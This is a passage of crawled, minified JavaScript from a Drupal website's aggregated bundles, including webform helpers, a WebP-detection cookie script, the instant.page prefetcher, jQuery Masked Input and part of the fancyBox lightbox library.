selectValue=$element.find('select').val();if(selectValue){if($.isArray(selectValue)){value=selectValue;}
else{value.push(selectValue);}}}
if(!value.length){$element.find('input:not([type=checkbox],[type=radio]),textarea').each(function(){value.push(this.value);});}}}
else{switch($.type(existingValue)){case'array':value=existingValue;break;case'string':value.push(existingValue);break;}}
return value;};Drupal.webform.dateValue=function(element,existingValue){var value=false;if(element){var $element=$(element);if(Drupal.webform.isVisible($element)){var day=$element.find('[name*=day]').val();var month=$element.find('[name*=month]').val();var year=$element.find('[name*=year]').val();if(month){month--;}
if(year!==''&&month!==''&&day!==''){value=Date.UTC(year,month,day)/ 1000;}}}
else{if($.type(existingValue)==='array'&&existingValue.length){existingValue=existingValue[0];}
if($.type(existingValue)==='string'){existingValue=existingValue.split('-');}
if(existingValue.length===3){value=Date.UTC(existingValue[0],existingValue[1],existingValue[2])/ 1000;}}
return value;};Drupal.webform.timeValue=function(element,existingValue){var value=false;if(element){var $element=$(element);if(Drupal.webform.isVisible($element)){var hour=$element.find('[name*=hour]').val();var minute=$element.find('[name*=minute]').val();var ampm=$element.find('[name*=ampm]:checked').val();hour=(hour==='')?hour:parseInt(hour);minute=(minute==='')?minute:parseInt(minute);if(hour!==''){hour=(hour<12&&ampm=='pm')?hour+12:hour;hour=(hour===12&&ampm=='am')?0:hour;}
if(hour!==''&&minute!==''){value=Date.UTC(1970,0,1,hour,minute)/ 1000;}}}
else{if($.type(existingValue)==='array'&&existingValue.length){existingValue=existingValue[0];}
if($.type(existingValue)==='string'){existingValue=existingValue.split(':');}
if(existingValue.length>=2){value=Date.UTC(1970,0,1,existingValue[0],existingValue[1])/ 1000;}}
return value;};$.fn.webformProp=$.fn.webformProp||function(name,value){if(value){return $.fn.prop?this.prop(name,true):this.attr(name,true);}
else{return $.fn.prop?this.prop(name,false):this.removeAttr(name);}};$.fn.webformVal=function(values){this.each(function(){var $this=$(this);var value=$this.val();var on=$.inArray($this.val(),values)!=-1;if(this.nodeName=='OPTION'){$this.webformProp('selected',on?value:false);}
else{$this.val(on?[value]:false);}});return this;};Drupal.webform.restripeTable=function(table){$('> tbody > tr, > tr',table).filter(':visible:odd').filter('.odd').removeClass('odd').addClass('even').end().end().filter(':visible:even').filter('.even').removeClass('even').addClass('odd');};})(jQuery);;/*})'"*/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dr-max.ru/sites/default/files/advagg_js/js__fxPj0AEbpf8OfwPHcXfgmokEXQPsnW99tBqCQ54yg9Q__piQxUZIy5_-vqKfJsSshUVn9QBbb-S3xJnh4VRlcf4M__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js
body_size: 1686
content:
!function(){function e(){function e(e){var n=e.name||!1,t=e.value||!1;if(!n||!t)return!1;var o={path:"/","max-age":604800};e.hasOwnProperty("domain")&&(o.domain=e.domain),e.hasOwnProperty("expires")&&(o.expires=e.expires.toUTCString());var a=encodeURIComponent(n)+"="+encodeURIComponent(t);for(var i in o){a+="; "+i;var r=o[i];!0!==r&&(a+="="+r)}document.cookie=a}var n,t;if(void 0===(n="webpactive",(t=document.cookie.match(new RegExp("(?:^|; )"+n.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(t[1]):void 0)){var o=document.querySelectorAll(".webp-on, .webp-off");if(o.length>0)(o=o[0]).classList.contains("webp-off")?e({name:"webpactive",value:"false"}):o.classList.contains("webp-on")&&e({name:"webpactive",value:"true"});else(function(){"use strict";return new Promise(function(e){var n=new Image;n.onerror=function(){return e(!1)},n.onload=function(){return e(1===n.width)},n.src="[data-uri]"}).catch(function(){return!1})})().then(function(n){e(n?{name:"webpactive",value:"true"}:{name:"webpactive",value:"false"})})}}"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",function(){e()})}();
;/*})'"*/
;/*})'"*/
(function(){
	document.getElementsByTagName("body")[0].setAttribute('data-instant-whitelist', '');
})();

;/*})'"*/
;/*})'"*/
/*! instant.page v3.0.0 */
(function(){
	function is_msie(){return!!(window.navigator.userAgent.indexOf("MSIE ")>0||navigator.userAgent.match(/Trident.*rv\:11\./))}
	if(!is_msie()){
		let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),useViewport){let e;(e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()})(()=>{const e=new IntersectionObserver(t=>{t.forEach(t=>{if(t.isIntersecting){const o=t.target;e.unobserve(o),preload(o.href)}})});document.querySelectorAll("a").forEach(t=>{isPreloadable(t)&&e.observe(t)})})}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1100)return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout(()=>{preload(t.href),mouseoverTimer=void 0},delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
	}
})();

;/*})'"*/
;/*})'"*/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dr-max.ru/sites/default/files/advagg_js/js__tCcrKSRaVrWWQZ60QBHwZaPLlPe15rVVgkJD_uL17lM__tX-BkIPIkSKwaSTLWhBv-deTXGT8zQGc9LrGJ1u-5R8__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js
body_size: 88642
content:
var loadByScroll = function(){
    requestScrollEvt(function(){

/* jQuery Masked Input Plugin Copyright (c) 2007 - 2015 Josh Bush (digitalbush.com) Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license) Version: 1.4.1 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){var b,c=navigator.userAgent,d=/iphone/i.test(c),e=/chrome/i.test(c),f=/android/i.test(c);a.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},a.fn.extend({caret:function(a,b){var c;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof a?(b="number"==typeof b?b:a,this.each(function(){this.setSelectionRange?this.setSelectionRange(a,b):this.createTextRange&&(c=this.createTextRange(),c.collapse(!0),c.moveEnd("character",b),c.moveStart("character",a),c.select())})):(this[0].setSelectionRange?(a=this[0].selectionStart,b=this[0].selectionEnd):document.selection&&document.selection.createRange&&(c=document.selection.createRange(),a=0-c.duplicate().moveStart("character",-1e5),b=a+c.text.length),{begin:a,end:b})},unmask:function(){return this.trigger("unmask")},mask:function(c,g){var h,i,j,k,l,m,n,o;if(!c&&this.length>0){h=a(this[0]);var p=h.data(a.mask.dataName);return p?p():void 0}return g=a.extend({autoclear:a.mask.autoclear,placeholder:a.mask.placeholder,completed:null},g),i=a.mask.definitions,j=[],k=n=c.length,l=null,a.each(c.split(""),function(a,b){"?"==b?(n--,k=a):i[b]?(j.push(new RegExp(i[b])),null===l&&(l=j.length-1),k>a&&(m=j.length-1)):j.push(null)}),this.trigger("unmask").each(function(){function h(){if(g.completed){for(var a=l;m>=a;a++)if(j[a]&&C[a]===p(a))return;g.completed.call(B)}}function p(a){return g.placeholder.charAt(a<g.placeholder.length?a:0)}function q(a){for(;++a<n&&!j[a];);return a}function r(a){for(;--a>=0&&!j[a];);return a}function s(a,b){var c,d;if(!(0>a)){for(c=a,d=q(b);n>c;c++)if(j[c]){if(!(n>d&&j[c].test(C[d])))break;C[c]=C[d],C[d]=p(d),d=q(d)}z(),B.caret(Math.max(l,a))}}function t(a){var b,c,d,e;for(b=a,c=p(a);n>b;b++)if(j[b]){if(d=q(b),e=C[b],C[b]=c,!(n>d&&j[d].test(e)))break;c=e}}function u(){var a=B.val(),b=B.caret();if(o&&o.length&&o.length>a.length){for(A(!0);b.begin>0&&!j[b.begin-1];)b.begin--;if(0===b.begin)for(;b.begin<l&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}else{for(A(!0);b.begin<n&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}h()}function v(){A(),B.val()!=E&&B.change()}function w(a){if(!B.prop("readonly")){var b,c,e,f=a.which||a.keyCode;o=B.val(),8===f||46===f||d&&127===f?(b=B.caret(),c=b.begin,e=b.end,e-c===0&&(c=46!==f?r(c):e=q(c-1),e=46===f?q(e):e),y(c,e),s(c,e-1),a.preventDefault()):13===f?v.call(this,a):27===f&&(B.val(E),B.caret(0,A()),a.preventDefault())}}function x(b){if(!B.prop("readonly")){var c,d,e,g=b.which||b.keyCode,i=B.caret();if(!(b.ctrlKey||b.altKey||b.metaKey||32>g)&&g&&13!==g){if(i.end-i.begin!==0&&(y(i.begin,i.end),s(i.begin,i.end-1)),c=q(i.begin-1),n>c&&(d=String.fromCharCode(g),j[c].test(d))){if(t(c),C[c]=d,z(),e=q(c),f){var k=function(){a.proxy(a.fn.caret,B,e)()};setTimeout(k,0)}else B.caret(e);i.begin<=m&&h()}b.preventDefault()}}}function y(a,b){var c;for(c=a;b>c&&n>c;c++)j[c]&&(C[c]=p(c))}function z(){B.val(C.join(""))}function A(a){var b,c,d,e=B.val(),f=-1;for(b=0,d=0;n>b;b++)if(j[b]){for(C[b]=p(b);d++<e.length;)if(c=e.charAt(d-1),j[b].test(c)){C[b]=c,f=b;break}if(d>e.length){y(b+1,n);break}}else C[b]===e.charAt(d)&&d++,k>b&&(f=b);return a?z():k>f+1?g.autoclear||C.join("")===D?(B.val()&&B.val(""),y(0,n)):z():(z(),B.val(B.val().substring(0,f+1))),k?b:l}var B=a(this),C=a.map(c.split(""),function(a,b){return"?"!=a?i[a]?p(b):a:void 0}),D=C.join(""),E=B.val();B.data(a.mask.dataName,function(){return a.map(C,function(a,b){return j[b]&&a!=p(b)?a:null}).join("")}),B.one("unmask",function(){B.off(".mask").removeData(a.mask.dataName)}).on("focus.mask",function(){if(!B.prop("readonly")){clearTimeout(b);var a;E=B.val(),a=A(),b=setTimeout(function(){B.get(0)===document.activeElement&&(z(),a==c.replace("?","").length?B.caret(0,a):B.caret(a))},10)}}).on("blur.mask",v).on("keydown.mask",w).on("keypress.mask",x).on("input.mask paste.mask",function(){B.prop("readonly")||setTimeout(function(){var a=A(!0);B.caret(a),h()},0)}),e&&f&&B.off("input.mask").on("input.mask",u),A()})}})});
// fancyBox v3.2.10 // // Licensed GPLv3 for open source use // or fancyBox Commercial License for commercial use // // http://fancyapps.com/fancybox/ // Copyright 2017 fancyApps // // ==================================================
!function(t,e,n,o){"use strict";function i(t){var e=n(t.currentTarget),o=t.data?t.data.options:{},i=e.attr("data-fancybox")||"",a=0,s=[];t.isDefaultPrevented()||(t.preventDefault(),i?(s=o.selector?n(o.selector):t.data?t.data.items:[],s=s.length?s.filter('[data-fancybox="'+i+'"]'):n('[data-fancybox="'+i+'"]'),a=s.index(e),a<0&&(a=0)):s=[e],n.fancybox.open(s,o,a))}if(n){if(n.fn.fancybox)return void("console"in t&&console.log("fancyBox already initialized"));var a={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","share","close"],idleTime:3,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},defaultType:"image",animationEffect:"zoom",animationDuration:500,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}"><svg viewBox="0 0 40 40"><path d="M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28" /></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg viewBox="0 0 40 40"><path d="M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23" /></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30" /></svg></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg viewBox="0 0 40 40"><path d="M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20"></path></svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg viewBox="0 0 40 40"><path d="M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20"></path></svg></button>'},parentEl:"body",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{idleTime:!1,margin:0,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Maßstab"}}},s=n(t),r=n(e),c=0,l=function(t){return t&&t.hasOwnProperty&&t instanceof n},u=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),d=function(){var t,n=e.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in i)if(n.style[t]!==o)return i[t];return"transitionend"}(),f=function(t){return t&&t.length&&t[0].offsetHeight},p=function(t,o,i){var a=this;a.opts=n.extend(!0,{index:i},n.fancybox.defaults,o||{}),n.fancybox.isMobile&&(a.opts=n.extend(!0,{},a.opts,a.opts.mobile)),o&&n.isArray(o.buttons)&&(a.opts.buttons=o.buttons),a.id=a.opts.id||++c,a.group=[],a.currIndex=parseInt(a.opts.index,10)||0,a.prevIndex=null,a.prevPos=null,a.currPos=0,a.firstRun=null,a.createGroup(t),a.group.length&&(a.$lastFocus=n(e.activeElement).blur(),a.slides={},a.init())};n.extend(p.prototype,{init:function(){var i,a,s,c=this,l=c.group[c.currIndex],u=l.opts,d=n.fancybox.scrollbarWidth;c.scrollTop=r.scrollTop(),c.scrollLeft=r.scrollLeft(),n.fancybox.getInstance()||(n("body").addClass("fancybox-active"),/iPad|iPhone|iPod/.test(navigator.userAgent)&&!t.MSStream?"image"!==l.type&&n("body").css("top",n("body").scrollTop()*-1).addClass("fancybox-iosfix"):!n.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(d===o&&(i=n('<div style="width:50px;height:50px;overflow:scroll;" />').appendTo("body"),d=n.fancybox.scrollbarWidth=i[0].offsetWidth-i[0].clientWidth,i.remove()),n("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar { margin-right: '+d+"px; }</style>"),n("body").addClass("compensate-for-scrollbar"))),s="",n.each(u.buttons,function(t,e){s+=u.btnTpl[e]||""}),a=n(c.translate(c,u.baseTpl.replace("{{buttons}}",s).replace("{{arrows}}",u.btnTpl.arrowLeft+u.btnTpl.arrowRight))).attr("id","fancybox-container-"+c.id).addClass("fancybox-is-hidden").addClass(u.baseClass).data("FancyBox",c).appendTo(u.parentEl),c.$refs={container:a},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(t){c.$refs[t]=a.find(".fancybox-"+t)}),c.trigger("onInit"),c.activate(),c.jumpTo(c.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\{\{(\w+)\}\}/g,function(t,e){var i=n[e];return i===o?t:i})},createGroup:function(t){var e=this,i=n.makeArray(t);n.each(i,function(t,i){var a,s,r,c,l,u={},d={};n.isPlainObject(i)?(u=i,d=i.opts||i):"object"===n.type(i)&&n(i).length?(a=n(i),d=a.data(),d=n.extend({},d,d.options||{}),d.$orig=a,u.src=d.src||a.attr("href"),u.type||u.src||(u.type="inline",u.src=i)):u={type:"html",src:i+""},u.opts=n.extend(!0,{},e.opts,d),n.isArray(d.buttons)&&(u.opts.buttons=d.buttons),s=u.type||u.opts.type,c=u.src||"",!s&&c&&(c.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":c.match(/\.(pdf)((\?|#).*)?$/i)?s="pdf":(r=c.match(/\.(mp4|mov|ogv)((\?|#).*)?$/i))?(s="video",u.opts.videoFormat||(u.opts.videoFormat="video/"+("ogv"===r[1]?"ogg":r[1]))):"#"===c.charAt(0)&&(s="inline")),s?u.type=s:e.trigger("objectNeedsType",u),u.index=e.group.length,u.opts.$orig&&!u.opts.$orig.length&&delete u.opts.$orig,!u.opts.$thumb&&u.opts.$orig&&(u.opts.$thumb=u.opts.$orig.find("img:first")),u.opts.$thumb&&!u.opts.$thumb.length&&delete u.opts.$thumb,"function"===n.type(u.opts.caption)&&(u.opts.caption=u.opts.caption.apply(i,[e,u])),"function"===n.type(e.opts.caption)&&(u.opts.caption=e.opts.caption.apply(i,[e,u])),u.opts.caption instanceof n||(u.opts.caption=u.opts.caption===o?"":u.opts.caption+""),"ajax"===s&&(l=c.split(/\s+/,2),l.length>1&&(u.src=l.shift(),u.opts.filter=l.shift())),"auto"==u.opts.smallBtn&&(n.inArray(s,["html","inline","ajax"])>-1?(u.opts.toolbar=!1,u.opts.smallBtn=!0):u.opts.smallBtn=!1),"pdf"===s&&(u.type="iframe",u.opts.iframe.preload=!1),u.opts.modal&&(u.opts=n.extend(!0,u.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),e.group.push(u)})},addEvents:function(){var o=this;o.removeEvents(),o.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),o.close(t)}).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation(),t.preventDefault(),o.previous()}).on("click.fb-next touchend.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),o.next()}).on("click.fb","[data-fancybox-zoom]",function(t){o[o.isScaledDown()?"scaleToActual":"scaleToFit"]()}),s.on("orientationchange.fb resize.fb",function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?u(function(){o.update()}):(o.$refs.stage.hide(),setTimeout(function(){o.$refs.stage.show(),o.update()},600))}),r.on("focusin.fb",function(t){var i=n.fancybox?n.fancybox.getInstance():null;i.isClosing||!i.current||!i.current.opts.trapFocus||n(t.target).hasClass("fancybox-container")||n(t.target).is(e)||i&&"fixed"!==n(t.target).css("position")&&!i.$refs.container.has(t.target).length&&(t.stopPropagation(),i.focus(),s.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))}),r.on("keydown.fb",function(t){var e=o.current,i=t.keyCode||t.which;if(e&&e.opts.keyboard&&!n(t.target).is("input")&&!n(t.target).is("textarea"))return 8===i||27===i?(t.preventDefault(),void o.close(t)):37===i||38===i?(t.preventDefault(),void o.previous()):39===i||40===i?(t.preventDefault(),void o.next()):void o.trigger("afterKeydown",t,i)}),o.group[o.currIndex].opts.idleTime&&(o.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(t){o.idleSecondsCounter=0,o.isIdle&&o.showControls(),o.isIdle=!1}),o.idleInterval=t.setInterval(function(){o.idleSecondsCounter++,o.idleSecondsCounter>=o.group[o.currIndex].opts.idleTime&&!o.isDragging&&(o.isIdle=!0,o.idleSecondsCounter=0,o.hideControls())},1e3))},removeEvents:function(){var e=this;s.off("orientationchange.fb resize.fb"),r.off("focusin.fb keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e,i){var a,s,r,c,l,u,d,p=this,h=p.group.length;if(!(p.isDragging||p.isClosing||p.isAnimating&&p.firstRun)){if(t=parseInt(t,10),s=p.current?p.current.opts.loop:p.opts.loop,!s&&(t<0||t>=h))return!1;if(a=p.firstRun=null===p.firstRun,!(h<2&&!a&&p.isDragging)){if(c=p.current,p.prevIndex=p.currIndex,p.prevPos=p.currPos,r=p.createSlide(t),h>1&&((s||r.index>0)&&p.createSlide(t-1),(s||r.index<h-1)&&p.createSlide(t+1)),p.current=r,p.currIndex=r.index,p.currPos=r.pos,p.trigger("beforeShow",a),p.updateControls(),u=n.fancybox.getTranslate(r.$slide),r.isMoved=(0!==u.left||0!==u.top)&&!r.$slide.hasClass("fancybox-animated"),r.forcedDuration=o,n.isNumeric(e)?r.forcedDuration=e:e=r.opts[a?"animationDuration":"transitionDuration"],e=parseInt(e,10),a)return r.opts.animationEffect&&e&&p.$refs.container.css("transition-duration",e+"ms"),p.$refs.container.removeClass("fancybox-is-hidden"),f(p.$refs.container),p.$refs.container.addClass("fancybox-is-open"),r.$slide.addClass("fancybox-slide--current"),p.loadSlide(r),void p.preload("image");n.each(p.slides,function(t,e){n.fancybox.stop(e.$slide)}),r.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current"),r.isMoved?(l=Math.round(r.$slide.width()),n.each(p.slides,function(t,o){var i=o.pos-r.pos;n.fancybox.animate(o.$slide,{top:0,left:i*l+i*o.opts.gutter},e,function(){o.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous"),o.pos===p.currPos&&(r.isMoved=!1,p.complete())})})):p.$refs.stage.children().removeAttr("style"),r.isLoaded?p.revealContent(r):p.loadSlide(r),p.preload("image"),c.pos!==r.pos&&(d="fancybox-slide--"+(c.pos>r.pos?"next":"previous"),c.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),c.isComplete=!1,e&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?c.$slide.addClass(d):(d="fancybox-animated "+d+" fancybox-fx-"+r.opts.transitionEffect,n.fancybox.animate(c.$slide,d,e,function(){c.$slide.removeClass(d).removeAttr("style")}))))}}},createSlide:function(t){var e,o,i=this;return o=t%i.group.length,o=o<0?i.group.length+o:o,!i.slides[t]&&i.group[o]&&(e=n('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[t]=n.extend(!0,{},i.group[o],{pos:t,$slide:e,isLoaded:!1}),i.updateSlide(i.slides[t])),i.slides[t]},scaleToActual:function(t,e,i){var a,s,r,c,l,u=this,d=u.current,f=d.$content,p=parseInt(d.$slide.width(),10),h=parseInt(d.$slide.height(),10),g=d.width,b=d.height;"image"!=d.type||d.hasError||!f||u.isAnimating||(n.fancybox.stop(f),u.isAnimating=!0,t=t===o?.5*p:t,e=e===o?.5*h:e,a=n.fancybox.getTranslate(f),c=g/a.width,l=b/a.height,s=.5*p-.5*g,r=.5*h-.5*b,g>p&&(s=a.left*c-(t*c-t),s>0&&(s=0),s<p-g&&(s=p-g)),b>h&&(r=a.top*l-(e*l-e),r>0&&(r=0),r<h-b&&(r=h-b)),u.updateCursor(g,b),n.fancybox.animate(f,{top:r,left:s,scaleX:c,scaleY:l},i||330,function(){u.isAnimating=!1}),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop())},scaleToFit:function(t){var e,o=this,i=o.current,a=i.$content;"image"!=i.type||i.hasError||!a||o.isAnimating||(n.fancybox.stop(a),o.isAnimating=!0,e=o.getFitPos(i),o.updateCursor(e.width,e.height),n.fancybox.animate(a,{top:e.top,left:e.left,scaleX:e.width/a.width(),scaleY:e.height/a.height()},t||330,function(){o.isAnimating=!1}))},getFitPos:function(t){var e,o,i,a,s,r=this,c=t.$content,l=t.width,u=t.height,d=t.opts.margin;return!(!c||!c.length||!l&&!u)&&("number"===n.type(d)&&(d=[d,d]),2==d.length&&(d=[d[0],d[1],d[0],d[1]]),e=parseInt(r.$refs.stage.width(),10)-(d[1]+d[3]),o=parseInt(r.$refs.stage.height(),10)-(d[0]+d[2]),i=Math.min(1,e/l,o/u),a=Math.floor(i*l),s=Math.floor(i*u),{top:Math.floor(.5*(o-s))+d[0],left:Math.floor(.5*(e-a))+d[3],width:a,height:s})},update:function(){var t=this;n.each(t.slides,function(e,n){t.updateSlide(n)})},updateSlide:function(t,e){var o=this,i=t&&t.$content;i&&(t.width||t.height)&&(o.isAnimating=!1,n.fancybox.stop(i),n.fancybox.setTranslate(i,o.getFitPos(t)),t.pos===o.currPos&&o.updateCursor()),t.$slide.trigger("refresh"),o.trigger("onUpdate",t)},centerSlide:function(t,e){var i,a,s=this;s.current&&(i=Math.round(t.$slide.width()),a=t.pos-s.current.pos,n.fancybox.animate(t.$slide,{top:0,left:a*i+a*t.opts.gutter,opacity:1},e===o?0:e,null,!1))},updateCursor:function(t,e){var n,i=this,a=i.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");i.current&&!i.isClosing&&(i.isZoomable()?(a.addClass("fancybox-is-zoomable"),n=t!==o&&e!==o?t<i.current.width&&e<i.current.height:i.isScaledDown(),n?a.addClass("fancybox-can-zoomIn"):i.current.opts.touch?a.addClass("fancybox-can-drag"):a.addClass("fancybox-can-zoomOut")):i.current.opts.touch&&a.addClass("fancybox-can-drag"))},isZoomable:function(){var 